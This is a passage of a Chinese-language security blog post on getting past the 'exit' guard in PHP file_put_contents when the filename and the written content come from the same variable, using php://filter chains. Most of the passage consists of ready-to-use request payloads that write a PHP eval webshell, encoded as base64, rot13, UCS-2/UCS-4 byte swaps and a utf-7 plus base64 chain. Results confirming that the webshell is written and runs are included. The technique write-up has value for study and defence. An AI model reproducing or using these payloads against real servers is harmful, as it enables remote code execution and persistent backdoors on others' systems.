针对相同变量的文件exit写入shell的绕过手法,除了上面这些方法绕过以外,关于php://filter其他的奇思妙想,感兴趣的还可以在进行探索发现。
Bypass-不同变量
针对写入shell的文件名和内容一样的时候,进行探索绕过。
有了上面第一种情况的绕过与利用姿势,那么在第二种条件限制情况下,可以在第一种的手法上进行拓展探索利用。
<?php
$a = $_GET[a];
file_put_contents($a,'<?php exit();'.$a)
?>
这段代码在ThinkPHP5.0.X反序列化中出现过,利用其组合才能够得到RCE。有关ThinkPHP5.0.x的反序列化这里就不说了,主要是探索如何利用php://filter绕过该限制写入shell后门得到RCE的过程。
分析代码可以看到,这种情况下写入的文件,其文件名和文件部分内容一致,这就导致利用的难度大大增加了,不过最终目的还是相同的:去除死亡exit写入shell后门。
针对这种限制手法,我们可以在上面第一种Bypass手法的基础上进行拓展挖掘。
在上面不同变量利用base64构造payload的基础上,可以针对相同变量再次构造相应payload,在文件名中包含,满足正常解码就可以。
- 构造payload
a=php://filter/write=convert.base64-decode/resource=PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+.php
//注意payload中的字符'+'在浏览器中需要转换为%2B
但是这样构造发现是不可以的,因为构造的payload里面包含’=’符号,而base64解码的时候如果字符’=’后面包含有其他字符则会报错。
下面进行测试验证
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+")
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+=")
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+=q")

从测试的结果来看base64解码的时候字符’=’后面确实不能包含有其他字符,因为该字符在base64编码当中是作为填充字符出现的。
那么能不能尝试把字符等号去掉,分析payload可以把字符串write=去掉减少一个等号,但是字符串resource=里面的等号不能去掉,也就导致该payload构造失败。
既然这种方法不可以那么就可以试试探索其它方法(下面在讲述convert.iconv.*的时候会讲述怎么绕过base64解码时字符’=’的限制)
还是在上面不同变量的基础上进行拓展,由于上面第一种情况的限制代码直接就是<?php exit; ?>可以直接利用strip_tags去掉,但是现在这种情况下的限制代码和上面的有点不一样了,少了一段字符?>,其限制代码为<?php exit;,不过构造的目的是相同的最终还是要把exit;给去除掉。
分析两者限制代码的不同,那么我们可以直接再给它加一个?>字符串进行闭合就可以利用了
- 构造payload
a=php://filter/write=string.strip_tags|convert.base64-decode/resource=?>PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+.php
- 代码组合
<?php exit();php://filter/write=string.strip_tags|convert.base64-decode/resource=?>PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+.php
分析组合后未处理的文件内容,发现成功的构造php标签<?php xxxx ?>,同时也可以发现代码中的字符等号’=’也包含在php标签里面,那么在经过strip_tags处理的时候都会去除掉,之后就不会影响base64的正常解码了。
- 载荷效果

可以看到payload请求成功,在服务器上生成了相应的文件,同时也正常的写入了webshell
虽然这样利用成功了,但是会发现这样的文件访问会有问题的,采用@Cyc1e师傅介绍的方法,利用../重命名即可解决。
- 利用技巧
a=php://filter/write=string.strip_tags|convert.base64-decode/resource=?>PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+/../Qftm.php
把?>PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+作为目录名(不管存不存在),再用../回退一下,这样创建出来的文件名为Qftm.php,这样创建出来的文件名就正常了

有一个缺点就是这种利用手法在windows下利用不成功,因为文件名里面的? >等这些是特殊字符会导致文件的创建失败。
同样借助第一种相同变量的利用技巧进行拓展,构造相应的payload,这里的限制不需要闭合exit;也可以利用。
- 构造payload
a=php://filter/write=string.rot13/resource=<?cuc @riny($_CBFG[Dsgz])?>/../Qftm.php
- 载荷效果

可以看到payload利用成功,生成目标恶意代码文件,同时恶意代码文件访问执行成功

针对string.rot13这种Bypass手段,还有另一种方法可以生成正常文件,利用非php://filter参数进行绕过,虽然该方法不存在但是php://filter处理的时候只会显示警告不影响后续的执行
- 构造payload

a=php://filter/write=string.rot13|<?cuc @riny($_CBFG[Dsgz])?>/resource=Qftm.php
这种构造可以使得恶意代码不会存在文件名中,避免了一下文件名因包含特殊字符而出错,当然这种构造在windows下一样可以正常利用。
- 载荷效果
除了上面几种手段在第一种Bypass利用手法的基础上拓展利用,还可以在对php://filter中其它有关方法进行挖掘利用,下面讲述一下关于convert.iconv.*的挖掘利用。
关于convert.iconv.*的详细介绍可以看上面对php://filter的介绍。
对于iconv字符编码转换进行绕过的手法,其实类似于上面所述的base64编码手段,都是先对原有字符串进行某种编码然后再解码,这个过程导致最初的限制exit;去除,而我们的恶意代码正常解码存储。
下面具体看一下有哪些组合手法可以来Bypass exit
UCS-2编码转换
php > echo iconv("UCS-2LE","UCS-2BE",'<?php @eval($_POST[Qftm]);?>');
?<hp pe@av(l_$OPTSQ[tf]m;)>?
>>> len("<?php @eval($_POST[Qftm]);?>")
28 -> 2*14
>>>
通过UCS-2方式,对目标字符串进行2位一反转(这里的2LE和2BE可以看作是小端和大端的列子),也就是说构造的恶意代码需要是UCS-2中2的倍数,不然不能进行正常反转(多余不满足的字符串会被截断),那我们就可以利用这种过滤器进行编码转换绕过了
- 构造payload
a=php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp pe@av(l_$OPTSQ[tf]m;)>?/resource=Qftm.php
组合出的payload:
<?php exit();php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp pe@av(l_$OPTSQ[tf]m;)>?/resource=Qftm.php
核心部分:
<?php exit();php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp pe@av(l_$OPTSQ[tf]m;)>?
>>> len("<?php exit();php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp pe@av(l_$OPTSQ[tf]m;)>?")
84 -> 2*42
>>>
- 载荷效果

从请求和服务器查看结果可以看到构造的payload执行传入恶意代码后门webshell成功。
UCS-4编码转换
php > echo iconv("UCS-4LE","UCS-4BE",'<?php @eval($_POST[Qftm]);?>');
hp?<e@ p(lavOP_$Q[TS]mtf>?;)
>>> len("<?php @eval($_POST[Qftm]);?>")
28 -> 4*7
>>>
通过UCS-4方式,对目标字符串进行4位一反转(这里的4LE和4BE可以看作是小端和大端的列子),也就是说构造的恶意代码需要是UCS-4中4的倍数,不然不能进行正常反转(多余不满足的字符串会被截断),那我们就可以利用这种过滤器进行编码转换绕过了
- 构造payload
a=php://filter/convert.iconv.UCS-4LE.UCS-4BE|hp?<e@ p(lavOP_$Q[TS]mtf>?;)/resource=Qftm.php
组合出的payload:
<?php exit();php://filter/convert.iconv.UCS-4LE.UCS-4BE|hp?<e@ p(lavOP_$Q[TS]mtf>?;)/resource=Qftm.php
核心部分:
<?php exit();php://filter/convert.iconv.UCS-4LE.UCS-4BE|hp?<e@ p(lavOP_$Q[TS]mtf>?;)
>>> len("<?php exit();php://filter/convert.iconv.UCS-4LE.UCS-4BE|")
56 -> 4*14
>>>
- 载荷效果

从请求和服务器查看结果可以看到构造的payload执行传入恶意代码后门webshell成功。
当然这种方法(UCS-2/4)对于上面讲述的第一种情况前后不同变量也是一样适用的。
前面介绍单独用base64编码是不可行的(绕不过字符’=’的限制),不过这里可以借助组合拳(iconv+base64)进行绕过字符’=’在base64解码中的影响。通过iconv将utf-8编码转为utf-7编码,从而把’=’给转了,最终也就不会影响到base64的正常解码。
- 测试代码
<?php
$a='php://filter/convert.iconv.utf-8.utf-7/resource=Qftm.txt';
file_put_contents($a,'=');
/**
Qftm.txt 写入的内容为: +AD0-
**/
从结果可以看到,convert.iconv 这个过滤器把 = 转化成了 +AD0-,要知道 +AD0- 是可以被 convert.base64-decode过滤器解码的,由此利用其构造组合payload绕过base64限制。
- 构造payload
a=php://filter/write=PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+|convert.iconv.utf-8.utf-7|convert.base64-decode/resource=Qftm.php
//这里需要注意的是要符合base64解码按照4字节进行的
utf-8 -> utf-7
+ADw?php exit()+ADs-php://filter/write+AD0-PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+-+AHw-convert.iconv.utf-8.utf-7/resource+AD0-Qftm.php
base64解码特点剔除不符合字符(只要恶意代码前面部分正常就可以,长度为4的倍数)
+ADwphpexit+ADsphp//filter/write+AD0
>>> len("+ADwphpexit+ADsphp//filter/write+AD0")
36 -> 4*9
>>>
正常base64解码部分
+ADwphpexit+ADsphp//filter/write+AD0PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+
- 载荷效果

可以看到这种组合效果是可以的,成功绕过了base64与exit;的限制。
总结
这里提到了关于php://filter常用的过滤器利用与组合利用的手法来进行漏洞挖掘或者Bypass,当然php://filter还有其他的过滤器是可以用的,不过思路都是一样的,都是通过某种利用组合达到一定的目的。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号